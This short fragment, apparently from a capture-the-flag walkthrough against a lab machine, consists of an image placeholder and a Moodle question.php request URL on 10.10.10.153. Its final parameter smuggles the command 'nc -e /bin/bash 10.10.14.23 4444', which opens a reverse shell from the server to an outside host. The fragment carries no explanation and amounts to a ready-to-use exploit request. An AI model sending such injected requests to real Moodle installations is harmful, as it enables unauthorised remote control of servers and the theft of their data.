 10.10.10.153/moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D7%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=datasetitems&cmid=7&0=(nc -e /bin/bash 10.10.14.23 4444)